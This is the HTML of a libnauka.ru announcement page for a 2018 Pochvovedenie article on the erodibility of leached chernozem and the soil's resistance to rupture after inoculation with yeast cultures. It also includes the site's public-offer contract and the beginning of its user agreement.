											<a href="/journal/pochvovedenie/pochvovedenie-2018-3/izmenenie-urovnya-zagryazneniya-organogennogo-gorizonta-al-fe-gumusovykh-podzolov-pri-umenshenii-aerotekhnogennoy-nagruzki-kolskiy-poluostrov-pochvovedenie/" title="ИЗМЕНЕНИЕ УРОВНЯ ЗАГРЯЗНЕНИЯ ОРГАНОГЕННОГО ГО" class="page-announcement-nav-link page-announcement-nav-link--left"><span>ИЗМЕНЕНИЕ УРОВНЯ ЗАГРЯЗНЕНИЯ ОРГАНОГЕННОГО ГО</span></a>
					  
											<a href="/journal/pochvovedenie/pochvovedenie-2018-3/primenenie-tekhnologii-spektralnoy-okrestnosti-linii-pochv-dlya-analiza-intensivnosti-ispolzovaniya-pochvennogo-pokrova-v-1985-2014-gg-na-primere-trekh-rayonov-tulskoy-oblasti-pochvovedenie/" title="ПРИМЕНЕНИЕ ТЕХНОЛОГИИ СПЕКТРАЛЬНОЙ ОКРЕСТНОСТ" class="page-announcement-nav-link page-announcement-nav-link--right"><span>ПРИМЕНЕНИЕ ТЕХНОЛОГИИ СПЕКТРАЛЬНОЙ ОКРЕСТНОСТ</span></a>
					  
				   </div>
				   
               <div class="single-article__all-articles">
                  <a href="/journal/pochvovedenie/pochvovedenie-2018-3/" class="single-article__all-articles-link">Все статьи выпуска</a> 
               </div>
            </div>

            <div class="page-announcement-heads clearfix">
               <div class="page-content-center">
				                  <div class="page-announcement-infos clearfix">
                     <div class="page-announcement-infos-option">
                        <div class="page-announcement-infos-option-title">Авторы:</div>
                        <ul class="page-announcement-infos-author-list">						
														<li>Ларионов Г.А.<sup>1</sup></li>
														<li>Бушуева О.Г.<sup>2</sup></li>
														<li>Горобец А.В.<sup>3</sup></li>
														<li>Добровольская Н.Г.<sup>4</sup></li>
														<li>Кирюхина З.П.<sup>5</sup></li>
														<li>Краснов С.Ф.<sup>6</sup></li>
														<li>Литвин Л.Ф.<sup>7</sup></li>
														<li>Максимова И.А.<sup>8</sup></li>
														<li>Судницын И.И.<sup>9</sup></li>
													
                        </ul>
                     </div>
                     <div class="page-announcement-infos-option">



						 <div class="page-announcement-infos-option-title">стр. 347-356</div>
													<div class="page-announcement-infos-option-content">
								<span class="search-results__list-payed-item"> <span class="search-results__list-payed-item-text">Платно</span> </span>
							</div>
												
                     </div>
                  </div>
				  

											<div class="page-announcement-prev">
																																																																																																																																																																																																																																																																								<sup>1</sup> Московский государственный университет имени М.В. Ломоносова, <sup>2</sup> Географический факультет МГУ им М.В. Ломоносова, 119991, Москва, Ленинские горы, <sup>3</sup> 125047 Москва, Миусская пл., 4, ИПМ РАН, <sup>4</sup> Московский государственный университет имени М.В. Ломоносова, <sup>5</sup> Московский государственный университет имени М.В. Ломоносова, <sup>6</sup> Московский государственный университет имени М.В. Ломоносова, <sup>7</sup> Московский государственный университет имени М.В. Ломоносова, <sup>8</sup> Московский государственный университет им. М.В. Ломоносова, <sup>9</sup> Московский государственный университет им. М.В. Ломоносова	
						</div>
					
                  <div class="page-announcement-to-read">
                     <a class="link-pseudo-arrw-down js-scroll-to-href" href="#read"><span>Читать анонс статьи</span></a>
                  </div>

                  <div class="category-maincontent__list-characteristics">
                     <div class="category-maincontent__list-characteristics-left">
                        <ul class="category-maincontent__list-characteristics-list">
                           <li> 
								<span class="category-maincontent__list-characteristics-key">В выпуске:</span> 
							   <span class="category-maincontent__list-characteristics-value"><a href="/journal/pochvovedenie/pochvovedenie-2018-3/">№3, 2018</a></span> 
						   </li>
                           <li> 
								<span class="category-maincontent__list-characteristics-key">В журнале:</span> 
							   <span class="category-maincontent__list-characteristics-value"><a href="/journal/pochvovedenie/">Почвоведение</a></span> 
						   </li>
												   <li> 
								<span class="category-maincontent__list-characteristics-key">Издательство:</span> 
								<span class="category-maincontent__list-characteristics-value">ФГУП «Издательство «Наука»</span> 
						   </li>
						 
						                           <li> 
								<span class="category-maincontent__list-characteristics-key">Рубрика ГРНТИ:</span> 
								<span class="category-maincontent__list-characteristics-value">Биологические науки</span>
						   </li>
						 
						                           <li> 
								<span class="category-maincontent__list-characteristics-key">Год выхода:</span> 
							   <span class="category-maincontent__list-characteristics-value">2018</span>
						   </li>
						  

                        </ul>
                     </div>
                     <div class="category-maincontent__list-characteristics-right">
                        <ul class="category-maincontent__list-characteristics-list">
							

							
                           <li> 
								<span class="category-maincontent__list-characteristics-key">SDI:</span> 
								<span class="category-maincontent__list-characteristics-value">007.001.0032-180X.2018.000.003.9</span> 
							</li>
						 					

						                           <li> 
								<span class="category-maincontent__list-characteristics-key">DOI:</span> 
							   <span class="category-maincontent__list-characteristics-value"><a href="https://doi.org/10.7868/S0032180X18030097">https://doi.org/10.7868/S0032180X18030097</a></span> 
							</li>													
                           <li> 
								<span class="category-maincontent__list-characteristics-key">URL:</span> 
							   <span class="category-maincontent__list-characteristics-value"><a href="https://www.libnauka.ru/item.php?doi=10.7868/S0032180X18030097">https://www.libnauka.ru/item.php?doi=10.7868/S0032180X18030097</a></span> 
							</li>													



						






						
																		
							
                            <li> 
								<span class="category-maincontent__list-characteristics-key">УДК:</span> 
								<span class="category-maincontent__list-characteristics-value">631.4</span> 
							</li>
							
													
                        </ul>
                     </div>
                  </div>				  

									<div class="page-announcement-tags">
							<div class="page-announcement-tags-title">Ключевые слова:</div>
							<ul class="page-announcement-tags-list">
																	<li>эрозия почв</li>
																	<li>интенсивность смыва</li>
																	<li>межагрегатные связи</li>
																	<li>плотность почвы</li>
																	<li>сопротивление почвы разрыву</li>
																	<li>влажность почвы</li>
																	<li>культуры дрожжей (Naganishia albida</li>
																	<li>Lipomyces tetrasporus)</li>
																	<li>выщелоченный чернозем (Luvic Chernozem (Pachic))</li>
															</ul>
					</div>				
								  

                  <div class="page-announcement-prev-article" id="read">
                     <div class="page-announcement-prev-article-title">Аннотация:</div>
                                          <div class="page-announcement-prev-article-desc idesc">Исследовано влияние различных факторов и условий подготовки монофракционных образцов пахотного горизонта выщелоченного чернозема на эродируемость и ее связь с сопротивлением поч- вы разрыву (СПР). Выдерживание образцов при температуре 38?°C сокращает эродируемость на  2 порядка. Высушивание образцов, напротив, увеличивает их эродируемость. Показано, что в продолжение опыта эродируемость уменьшается. Установлено, что инокулирование почвы культурами дрожжей (Naganishia albida, Lipomyces tetrasporus) привело к достоверному увеличению СПР в 1.5-1.9 раза. Стерильная почва размывалась на порядок интенсивнее нестерильной - 4.9 и 0.3 г/(м2 с)  соответственно. Высушивание почвы с последующим увлажнением до исходной влажности (30%) практически во всех вариантах опыта не оказывало значимого влияния на величину СПР.</div>
                  </div>

 
<br><i>Архивные статьи (2015 год и ранее) доступны для ознакомления бесплатно, для скачивания их необходимо приобрести. Для просмотра материалов необходимо зарегистрироваться и авторизоваться на сайте.</i> <br> <br>
Чтобы приобрести доступ к материалу для юридического лица, пожалуйста, свяжитесь с администрацией портала с помощью формы обратной связи либо по электронному адресу libnauka@naukaran.com. &#160;


						<div class="category-maincontent__order-btnwrap-mer">
						<p>Действия с материалами доступны только авторизованным пользователям. &#160;</p>
						</div>
												<p>&#160;</p>
												


  
				</div>
							   
				   
				   <div class="page-content-sidebar">
					  <div class="sidebar-stat-block">
						 <div class="sidebar-stat-title">Статистика:</div>
													<dl class="sidebar-stat-item"><dt>Просмотров</dt><dd>26</dd></dl>
							
													<dl class="sidebar-stat-item"><dt>Уникальных просмотров</dt><dd>19</dd></dl>
							
							
							
												
					  </div>
				   </div>
								            </div>
         </article>








			

			

			

			

			

			

			

			

			

						








      </div>		
	</div>
      </div>		
	</div>
<footer class="footer-top">
    <div class="wrapper clearfix">
        <div class="footer-logo">
			<a class="footer-logo-link" href="http://www.naukaran.com/" target="_blank">
				<!--img src="/bitrix/templates/EBS NEW/_img/logo-naukaran.png" alt=""-->


<img src="/bitrix/templates/EBS NEW/_img/logo.png" alt="">


			</a>
		</div>
        <div class="footer-right">
            <div class="footer-heads">
                <div class="footer-heads-logo">
                    <span class="footer-heads-logo-desc">Все права защищены </span>
                    <span class="footer-heads-logo-copy">© 2016-2025 Все права защищены </span>
                </div>
                <div class="footer-heads-col">
                    <div class="footer-heads-map"><a href="/sitemap/">Карта сайта</a></div>
                </div>
                <div class="footer-heads-col col-contacts">
                    <a class="o-btn-more" href="#support-message-form" data-open-box><span class="txt-label">Связаться</span></a>
                    <div class="footer-heads-contacts">
                        <div class="footer-heads-contacts-tel">
							<a href="tel:+74952767735">+7 (495) 276-77-35</a>						
						</div>
                        <div class="footer-heads-contacts-email">
							<a href="mailto:libnauka@naukapublishers.ru">libnauka@naukapublishers.ru</a>	
						</div>
                    </div>
                </div>
            </div>
            <nav class="footer-nav">
                <ul class="footer-nav-list">
														

																								 <li class="nav-item"><a href="/podpischikam/oformit-podpisku/">Подписчикам</a></li>
									
								<li class="nav-item-line"></li>	
																								 <li class="nav-item"><a href="/izdatelstvam/nachalo-sotrudnichestva/">Издательствам</a></li>
									
								<li class="nav-item-line"></li>	
																								 <li class="nav-item"><a href="/avtoram/registracia/">Авторам</a></li>
									
								<li class="nav-item-line"></li>	
																								 <li class="nav-item"><a href="/rasprostraniteliam/kak-podkljuchitsia-kak-rasprostranitel/">Распространителям</a></li>
									
								<li class="nav-item-line"></li>	
																								 <li class="nav-item"><a href="/biblioteka/">О проекте</a></li>
									
								<li class="nav-item-line"></li>	
							


				

                    <li class="nav-item"><a data-zoom-eye="font-size-large" href="#"><span class="ics ic-btn-eyes-zoom"></span><span class="txt-default">КРУПНЕЕ</span><span class="txt-current">НОРМАЛЬНО</span></a></li>

														
<p>
																								 <li class="nav-item"><a style="font-size:x-small;" href="https://www.naukapublishers.ru/">Издательство "Наука"</a></li>
									
								<li class="nav-item-line"></li>	
																								 <li class="nav-item"><a style="font-size:x-small;" href="https://naukabooks.ru/">Магазин "Академкнига"</a></li>
									
								<li class="nav-item-line"></li>	
																								 <li class="nav-item"><a style="font-size:x-small;" href="https://tnauka.ru/">Типография "Наука"</a></li>
									
								<li class="nav-item-line"></li>	
																								 <li class="nav-item"><a style="font-size:x-small;" href="https://prepress.naukapublishers.ru/">Допечатная подготовка</a></li>
									
								<li class="nav-item-line"></li>	
																								 <li class="nav-item"><a style="font-size:x-small;" href="https://naukamedia.ru/">Научно-популярный портал</a></li>
									
								<li class="nav-item-line"></li>	
																								 <li class="nav-item"><a style="font-size:x-small;" href="https://ds1.onlinenauka.ru/">Редакционно-издательская система</a></li>
									
								<li class="nav-item-line"></li>	
							</p>






                </ul>
            </nav>
        </div>
    </div>
</footer>
<footer class="footer-bottom">
    <div class="wrapper">
		Вся информация, размещенная на сайте является ознакомительной и не является публичной офертой. За уточнениями обращайтесь к менеджерам по телефону		
	</div>
</footer>
</div><!--/wrap-->

<div class="display-none">
    <div id="support-message-form" class="modal">
        <div class="modal-heads-title">Связаться</div>
        <div class="modal-heads-title-sub">Отправьте сообщение и мы ответим Вам в ближайшее время</div>
        <form class="o-form" id="supportmessageform">
            <div class="o-form-row-input"><input type="text" id="nameRec" name="name" placeholder="Как к вам обращаться?*"></div>
            <div class="o-form-row-input"><input type="text" id="phoneRecTop" name="tel" placeholder="Телефон*"></div>
            <div class="o-form-row-input"><input type="text" id="emailRec" name="email" placeholder="E-mail*"></div>
            <div class="o-form-row-input"><textarea name="message" placeholder="Сообщение"></textarea></div>
            
            <div class="o-form-row-cap">	
								<input type="hidden" name="captcha_sid" value="058df601e25662d55184990c49fa7e4a"  id="captcha_sid"/>
                <div class="o-form-row-cap-image left"><img src="/bitrix/tools/captcha.php?captcha_sid=058df601e25662d55184990c49fa7e4a" id="captcha_sid_img" alt=""></div>
                <div class="o-form-row-input right"><input type="text" id="captcha_wordRec" name="captcha_word" placeholder="Текст с картинки*"></div>
            </div>
            
            <div class="o-form-row-submit txt-center"><input class="o-btn bgs-blue large" type="submit" value="Отправить"></div>
        </form>
    </div>
    <div id="err-message-form" class="modal">
        <div class="modal-heads-title-sub">Заполните все обязательные поля</div>
    </div>
    <div id="add-otziv-message-form" class="modal">
        <div class="modal-heads-title-sub">Спасибо!<br/>Ваша заявка была успешно принята.</div>
    </div>
	
    <div id="registration-message-form" class="modal">
        <div class="modal-heads-title">Регистрация</div>
        <div class="modal-heads-title-sub">Вы успрешно зарегестрировались</div>
    </div>	
	
    <div id="personalcart-message-form" class="modal">
        <div class="modal-heads-title">Персональная карточка пользователя</div>
        <div class="modal-heads-title-sub"></div>
    </div>	
	
    <div id="addcart-message-form" class="modal" style="width: auto;">
        <div class="modal-heads-title">Добавление в корзину</div>
        <div class="modal-heads-title-sub">Выбранные издания были успешно добавлены в корзину</div>
    </div>	

    <div id="other-message-form" class="modal" style="width: auto;">
        <div class="modal-heads-title-sub"><br />Ваша заявка была успешно отправлена</div>
    </div>		

    <div id="mainContactPopupBasket-message-form" class="main-contact-popup">
            <div id="mainContactPopupInner" class="main-contact-popup__inner main-contact-popup-basket">
                <div class="main-contact-popup__heading">
                    <h4 class="main-contact-popup__title">Выбор типа подписчика</h4>
                    <div class="main-contact-popup__introtext"></div>
                </div>
                <div class="main-contact-popup__body">
                  <ul class="order-payedtype__list order-radiolist">
                            <li>
                                                    <label class="order-form-radiolabel" for="popupUR">
                                                        <div class="order-form-checkbox-block">
                                                            <div class="order-form-radiostyle">
                                                                <input name="orderPayedType" value="ur" id="popupUR" class="order-form-radio" type="radio">																
                                                            </div>
															<h3 class="order-form-label__title">Юридическое лицо</h3>
                                                        </div>
                                                        <div class="order-form-label-description-block">
                                                            <div class="order-form-label__description">
                                                                <p>Выберите этот пункт, если Вы являетесь организацией и хотите получить доступ сразу для нескольких пользователей.</p>
																<p>После выбора Вы перейдете на страницу регистрации "Организация", зарегистрируетесь и наш менеджер вскоре свяжется с Вами по вопросам подписки и заключения договора. После всех формальностей, мы предоставим доступ к выбранным изданиям всем Вашим пользователям.</p>
                                                            </div>
                                                        </div>
                                                    </label>
                            </li>
                            <li class="li2">
                                                    <label class="order-form-radiolabel" for="popupFIZ">
                                                        <div class="order-form-checkbox-block">
                                                            <div class="order-form-radiostyle">
                                                                <input name="orderPayedType" value="fiz" id="popupFIZ" class="order-form-radio" type="radio">
                                                            </div>
															<h3 class="order-form-label__title">Физическое лицо</h3>
                                                        </div>
                                                        <div class="order-form-label-description-block">                                                            
                                                            <div class="order-form-label__description">
                                                                <p>Выберите этот пункт, если Вы являетесь индивидуальным читателем и хотели бы получить личный доступ к изданиям библиотеки. После выбора Вы сможете продолжить и зарегистрируетесь непосредственно перед оформлением заказа.</p>
																<p>Если Вы являетесь читателем организации и хотели бы получить коллективный доступ - закройте это меню и сообщите администрации Вашего учреждения о необходимости получения доступа. </p>
                                                            </div>															
                                                        </div>
                                                    </label>
                            </li>
                        </ul>										
						<div class="fiz" id="fizpodpiska"><a href="javascript:;">ВЫБРАТЬ</a></div>
                </div>
            </div>
    </div>	
	
			
																		
        <div id="blockOfertaReg" class="main-contact-popup modal">
            <h3 style="text-align:center">
ДОГОВОР - ПУБЛИЧНАЯ ОФЕРТА </h3>
<p>
 <b> ФГУП "Издательство "Наука"</b> в лице Врио директора Коротков Дмитрий Павлович, действующего на основании Устава, именуемое в дальнейшем <b>«Издательство»</b>, с одной стороны, и пользователь сети Интернет, именуемый в дальнейшем <b>«Пользователь»</b>, с другой стороны, совместно именуемые «Стороны», заключили настоящий договор (далее – «Договор»)
</p>
<p>
	 Договор, в соответствии со статьей 435 и частью 2 статьи 437 Гражданского кодекса Российской Федерации, является публичной офертой (предложением) в адрес неограниченного числа лиц, пользователей сети Интернет.
</p>
<p>
	 В соответствии со статьей 438 Гражданского Кодекса Российской Федерации, полным и безоговорочным акцептом (принятием) Договора является подтверждение Пользователем своего согласия с условиями Договора или осуществление им добровольного платежа.
</p>
<p align="center">
 <b>1. Термины, используемые в Договоре</b>
</p>
<p>
	 1.1.Пользователь– пользователь сети Интернет, принявший условия Договора и зарегистрированный на Сайте «Издательства».
</p>
<p>
	 1.2.Произведения (Контент)– электронные версии научных изданий, включая периодические издания а также непериодические издания, представленные в электронном виде в сети Интернет в различных форматах, размещенные на Сайте «Издательства», доступные Пользователям посредством Сайта «Издательства».
</p>
<p>
	 1.3.Каталог– совокупность Произведений.
</p>
<p>
	 1.4.Логин и Пароль– два уникальных набора символов, идентифицирующих Пользователя.
</p>
<p>
	 1.5.Сайт «Издательства»– информационный ресурс в сети Интернет, принадлежащий «Издательству», расположенный на домене <a href="https://www.libnauka.ru">libnauka.ru</a>
</p>
<p>
	 1.6.Скачивание– запись Пользователем Произведений в память ЭВМ.
</p>
<p>
	 1.7.Биллинг– система учета платежей.
</p>
<p>
	 1.8.Учетная запись Пользователя – Аутентификационные и личные данные Пользователя, хранящиеся на серверах Сайта «Издательства». Учетная запись создается в результате прохождения Пользователем процедуры регистрации и может потребоваться для того, чтобы воспользоваться некоторыми возможностями или отдельными функциями Сайта.
</p>
<p align="center">
 <b>2. Предмет Договора</b>
</p>
<p>
	 2.1. «Издательство» предоставляет возможность Пользователю на платной основе осуществлять просмотр, чтение и скачивание Произведений, представленных в Каталоге. «Издательство» может предоставлять Пользователю иные услуги на условиях Приложений к Договору.
</p>
<p>
	 2.2. Пользователем может быть оформлена и оплачена предварительная годовая (неполная годовая) подписка на возможность просмотра, чтения и скачивания электронных версий Произведений, а также предварительная подписка на возможность получения коллекции Произведений, не размещенных в Каталоге в момент оформления и оплаты.
</p>
<p align="center">
 <b> 3. Обязанности сторон</b>
</p>
<p>
	 3.1.Обязанности «Издательства»:
</p>
<p>
	 3.1.1. Предоставлять Пользователю возможность просмотра, чтения и скачивания Произведения не позднее 24 часов с момента подтверждения Биллингом произведенной оплаты и идентификации Пользователя как плательщика произведенного платежа. В случае оформления и оплаты Пользователем предварительной подписки в соответствии с п.2.2. Договора, предоставлять Пользователю возможность просмотра, чтения и скачивания Произведения не позднее 24 часов с момента их размещения в Каталоге при условии подтверждения Биллингом произведенной ранее оплаты и идентификации Пользователя как плательщика произведенного платежа.
</p>
<p>
	 3.1.2. Не разглашать третьим лицам Логин и Пароль, адрес электронной почты Пользователя, а также прочие сведения, полученные от Пользователя при регистрации.
</p>
<p>
	 3.1.3. Уведомлять Пользователя об изменениях условий Договора и его Приложений путем размещения соответствующей информации на Сайте «Издательства» не менее чем за 30 (тридцать) календарных дней до вступления изменений в силу.
</p>
<p>
 <b>3.2.Обязанности Пользователя:</b>
</p>
<p>
	 3.2.1. Зарегистрироваться на Сайте «Издательства». Установить Логин и Пароль, уникальность которых подтвeрждаeтся «Издательством». При этом строго и неукоснительно следовать указаниям «Издательства» о порядке регистрации, размещенном на Сайте «Издательства».
</p>
<p>
	 3.2.2. Производить оплату получения возможности просмотра, чтения и скачивания Произведений согласно п.4 Договора.
</p>
<p>
	 3.2.3. Обеспечивать конфиденциальность Логина и Пароля, сообщенного при регистрации.
</p>
<p>
	 3.2.4. Использовать скачанные Произведения исключительно в личных целях.
</p>
<p>
	 При этом Пользователю предоставляются следующие права на использование Произведений:
</p>
<p>
</p>
<ul>
	<li>
		осуществлять дистанционный доступ в сети Интернет посредством Сайта «Издательства» к Произведениям, под которым понимается возможность поиска, просмотра, скачивания и чтения Произведений.
	</li>
	<li>распечатывать отдельные части Произведений только в архивных целях.
	</li>
	<li>осуществлять запись и хранение отдельных частей Произведений в память ЭВМ, принадлежащего Пользователю в архивных, учебных и исследовательских целях;
	</li>
	<li>цитировать в оригинале и в переводе в научных, исследовательских, полемических, критических и информационных целях отрывки Произведений в объеме, оправданном целью цитирования,
	</li>
	<li>использовать отдельные части Произведений из них в качестве иллюстраций в изданиях, в радио- и телепередачах, звуко- и видеозаписях учебного характера в объеме, оправданном поставленной целью;
	</li>
	<li>воспроизводить в газетах, передавать в эфир или сообщать по кабелю для всеобщего сведения отдельные части Произведений в объеме, оправданном информационной целью.
	</li>
	<li>
использование Произведений (их составных частей) по настоящему Договору осуществляется с обязательным указанием имени авторов (соавторов) Произведений (их составных частей), наименования правообладателя Произведений, указанных в Произведении.
	</li>
</ul>
<p>
	 3.2.5.Пользователь не имеет право:
</p>

<ul>
	<li> передавать либо рассылать скачанные Произведения третьим лицам как полностью, так и частично, за исключением случаев, предусмотренных п.3.2.4. Договора;
	</li>
	<li>сообщать публично Произведения как полностью, так и частично по известным каналам вещания, таким как радио, телевидение и проч., за исключением случаев, предусмотренных п.3.2.4. Договора;
	</li>
	<li>воспроизводить Произведения, то есть изготавливать экземпляры Произведений или их частей в любой материальной форме если это воспроизведение имеет цель дальнейшего распространения;
	</li>
	<li>доводить Произведения до всеобщего сведения с использованием сети Интернет и прочих цифровых сетей как полностью, так и частично;
	</li>
	<li>переделывать, изменять или прочим образом перерабатывать тексты Произведений.
	</li>
	<li>распечатывать целиком Произведение, представляющее собой выпуск журнала, журнал или книгу;
	</li>
	<li>размещать ссылки на Произведения, доступные для использования Пользователем, на каких-либо ресурсах таким образом, чтобы третье лицо имело доступ к данным Произведениям. В том числе Пользователю запрещается сообщать третьим лицам сведения, необходимые для получения доступа на персональные страницы Сайта, требующие авторизации Пользователя.
	</li>
	<li>использовать иные программные средства для автоматического поиска и загрузки, кроме тех, которые реализованы на Сайте «Издательства»
	</li>
</ul>

<p>
	 Несоблюдение требований п.3.2.5. Договора является нарушением законодательства об авторском праве и карается по закону!
</p>
<p>
	 3.2.6. Вся информация, размещенная на Сайте «Издательства» о порядке пользования Каталогом, порядке оплаты и прочих особенностях исполнения Договора является неотъемлемой частью Договора и обязательна к исполнению Пользователем.
</p>
<p align="center">
	 4. Условия оплаты
</p>
<p>
	 4.1. Пользователь производит авансовый платеж в рублях РФ на условиях, указанных на Сайте «Издательства».
</p>
<p>
	 4.2. Способы оплаты указаны на Сайте в разделе Способы оплаты. Согласованным способом оплаты считается способ, выбранный Пользователем из доступных способов оплаты на Сайте «Издательства».
</p>
<p>
	 4.3. Порядок оплаты с помощью банковских карт указан на Сайте в разделе Способы оплаты. Операции с использованием банковских карт могут совершаются исключительно держателем карты. Авторизация операций по банковским картам осуществляется банком. Прием и обработка платежей с использованием банковских карт проводится провайдером электронных платежей Яндекс.Касса, либо иным провайдером электронных платежей. «Издательство» не осуществляет обработку, в том числе сбор и хранение данных банковских карт Пользователей.
</p>
<p>
	 4.4. Для Пользователей, являющихся юридическими лицами доступна оплата только путем безналичного банковского перевода с расчетного счета Пользователя на расчетный счет «Издательства».
</p>
<p>
	 4.5. Цена предоставления возможности Пользователю – физическому лицу осуществлять просмотр, чтение и скачивание Произведений указана на Сайте «Издательства» в соответствующих разделах. Пользователям, являющимся юридическими лицами, цены направляются «Издательством» по запросу по согласованным каналам связи. «Издательство» вправе в одностороннем порядке изменять действующие цены путем размещения соответствующей информации на Сайте «Издательства» либо информирования Пользователей иным доступным способом. Любое изменение цен не касается уже оплаченного доступа.
</p>
<p align="center">
	 5. Ответственность сторон. Ограничение ответственности «Издательства».
</p>
<p>
	 5.1. Пользователь принимает на себя полную ответственность и риски, связанные с использованием Каталога.
</p>
<p>
	 5.2. Пользователь полностью несет ответственность за использование третьими лицами Логина и Пароля.
</p>
<p>
	 5.3. Пользователь полностью несет ответственность за использование третьими лицами информации, передаваемой «Издательству» на адрес электронной почты, указанный Пользователем при регистрации.
</p>
<p>
	 5.4. «Издательство» не несет ответственности за любые расходы Пользователя или прямой либо косвенный ущерб, который может быть нанесен Пользователю вследствие использования Каталога.
</p>
<p>
	 5.5. «Издательство» нe нeсeт отвeтствeнности за качество доступа к Каталогу через сеть Интернет.
</p>
<p>
	 5.6. Ни при каких обстоятельствах «Издательство» не несет ответственности за использование третьими лицами Логина и Пароля.
</p>
<p>
	 5.7. «Издательство» не несет ответственности за прямой или косвенный ущерб, понесенный Пользователем в результате ошибок передачи данных, сбоев/дефектов в работе программного обеспечения и/или оборудования, потерь и повреждений данных, ошибок обработки или отображения данных, задержек в передаче данных и других сбоев, случившихся не по вине «Издательства».
</p>
<p>
	 5.8. Сайт «Издательства» и все сопутствующие сервисы предоставляются на условиях «как есть», без каких-либо прямых или косвенных гарантий того, что указанные Сайт и (или) сервисы могут подходить или не подходить для конкретных целей использования.
</p>
<p>
	 5.9. «Издательство» не несет ответственности за невозможность пользования Сайтом, и (или) сопутствующими сервисами Пользователем по каким-либо причинам, включая, но не ограничиваясь: ошибки, упущения, прерывания, удаление, дефекты, задержку в обработке или передаче данных, нарушение работы линий связи, неисправность оборудования, любые технические сбои или иные проблемы любых телефонных сетей или служб, компьютерных систем, серверов или провайдеров, компьютерного или телефонного оборудования, программного обеспечения, невыполнение обязательств поставщиков тех или иных услуг, кражу, уничтожение или неправомерный доступ к материалам Пользователей, размещенным на Cайте или в любом другом месте и т.п.
</p>
<p>
	 5.10. Ни при каких обстоятельствах «Издательство» не несет ответственности за любые расходы Пользователя или прямой либо косвенный ущерб, включая упущенную выгоду или потерянные данные, вред чести, достоинству или деловой репутации, который может быть нанесен Пользователю вследствие использования Сайта и (или) сопутствующих сервисов.
</p>
<p>
	 5.11. В случае невозможности для «Издательство» предоставить Пользователю возможность просмотра, чтения и скачивания Произведения по независящим от «Издательства» причинам, «Издательства» по требованию Пользователя осуществляет возврат полученного авансового платежа. При этом размер ответственности «Издательство» ограничивается размером полученного от Пользователя авансового платежа за возможность просмотра, чтения и скачивания Произведения, которая не была предоставлена.
</p>
<p align="center">
	 6. Срок действия Договора
</p>
<p>
	 6.1. Договор вступает в силу с момента принятия Пользователем условий Договора (каждое Приложение к Договору вступает в силу с момента принятия Пользователем условий этого Приложения) и действует до полного исполнения Сторонами своих обязательств.
</p>
<p align="center">
	 7. Обстоятельства непреодолимой силы
</p>
<p>
	 7.1. Стороны освобождаются от ответственности за частичное или полное неисполнение обязательств по настоящему Договору в случае, если такое неисполнение явилось прямым следствием обстоятельств непреодолимой силы (форс-мажорных обстоятельств), возникших после заключения Договора, в результате событий чрезвычайного характера, а именно: пожара, наводнения, урагана и землетрясения или наложения органами государственной власти ограничений на деятельность любой из Сторон, и если эти обстоятельства Стороны не могли ни предвидеть, ни предотвратить разумными мерами.
</p>
<p align="center">
	 8. Прочие условия
</p>
<p>
	 8.1. В случае, если какое-либо положение или какая-либо часть положения Договора признаны недействительными или не имеющими юридической силы, остальные положения и части положений Договора остаются в полной силе и действии.
</p>
<p>
	 8.2. Все Приложения к настоящему Договору являются его неотъемлемой частью.
</p>
<p>
	 8.3. Во всем остальном Стороны договорились руководствоваться действующим законодательством Российской Федерации.
</p>
<p>
	 8.4. «Издательство» вправе вносить изменения в Договор с обязательным размещением соответствующей информации на Сайте «Издательства» не позднее, чем за 30 (тридцать) календарных дней до вступления соответствующих изменений в силу.
</p>
<p>
	 8.5. По всем возникающим вопросам Пользователь вправе обращаться в Службу поддержки «Издательства» по адресу электронной почты:<a href="mailto:info@libnauka.ru">info@libnauka.ru</a>
</p>
<p align="center">
	 9. Разрешение споров
</p>
<p>
	 9.1. Споры и разногласия, которые могут возникнуть по данному Договору, решаются путем соблюдения досудебного (претензионного) порядка. Срок рассмотрения «Издательством» претензии – 10 (Десять) календарных дней с момента ее получения от Пользователя.
</p>
<p>
	 9.2. Если Стороны не придут к соглашению, эти споры и разногласия разрешаются в судебном порядке согласно действующему законодательству Российской Федерации в суде по месту нахождения «Издательства» в соответствии с правилами подведомственности и подсудности.
</p>
<p align="center">
	 10. Уведомление о конфиденциальности
</p>
<p>
	 10.1 Согласие Пользователя на предоставление персональной информации, определяется согласием с настоящей публичной офертой, происходящей автоматически при прохождении Пользователем процедуры регистрации на Сайте «Издательства».
</p>
<p>
	 10.2 «Издательство» собирает и хранит только необходимые персональные данные Пользователя. «Издательство» может использовать персональные данные Пользователя для его идентификации, уточнения данных платежа, предоставлению персонализированных сервисов, обратной связи с Пользователем, обработки заявок и запросов, выполнения обезличенных статистических вычислений и улучшения качества услуг, оказываемых Пользователю.
</p>
<p>
	 10.3. «Издательство» вправе передать персональную информацию Пользователя третьим лицам только в случаях, если Пользователь выразил свое согласие на такие действия, передача необходима для оказания услуги Пользователю, передача предусмотрена законодательством РФ.
</p>
<p>
	 «Издательство»: ФГУП "Издательство "Наука"
</p><br>					   
        </div>	
		
			
																		
        <div id="blockPersonalInfo" class="main-contact-popup modal">
            <h3 style="text-align:center">
ПОЛЬЗОВАТЕЛЬСКОЕ СОГЛАШЕНИЕ </h3>
<p align="center">
 <b> 1. Общие положения</b>
</p>
<p>
	 1.1. Настоящее Пользовательское соглашение (далее – Соглашение) относится к сайту Электронной библиотечной системы - www.<a href="https://www.libnauka.ru/">libnauka.ru</a> (далее «Электронная библиотечная система»).
</p>
<p>
	 1.2. Сайт «Электронной библиотечной системы» www.<a href="https://www.libnauka.ru/">libnauka.ru</a> (далее – Сайт) является собственностью Федерального государственного унитарного предприятия «Академический научно-издательский, производственно-полиграфический и книгораспространительский центр «Наука» (ФГУП «Издательство «Наука»).
</p>
<p>
	 1.3. Настоящее Соглашение регулирует отношения между Администрацией сайта «Электронной библиотечной системы» www.<a href="https://www.libnauka.ru/">libnauka.ru</a> (далее – Администрация сайта) и Пользователем (Пользователями) данного Сайта.
</p>
<p>
	 1.4. Настоящее соглашение в соответствии со статьей 435 и пунктом 2 статьи 437 Гражданского кодекса Российской Федерации, является публичной офертой в адрес неограниченного числа лиц, пользователей сети Интернет.
</p>
<p>
	 1.5. В соответствии со статьей 438 Гражданского Кодекса Российской Федерации, полным и безоговорочным акцептом (принятием) Соглашения является:
</p>
<ul id="def">
	<li>подтверждение Пользователем своего согласия с условиями Соглашения; </li>
	<li>осуществление им авансового платежа; </li>
	<li>начало использования любого Произведения; </li>
	<li>начало пользования любыми услугами Сайта на условиях Соглашения. </li>
</ul>
<p>
	 1.6. Администрация сайта оставляет за собой право в любое время изменять, добавлять или удалять пункты настоящего Соглашения без уведомления Пользователя.
</p>
<p>
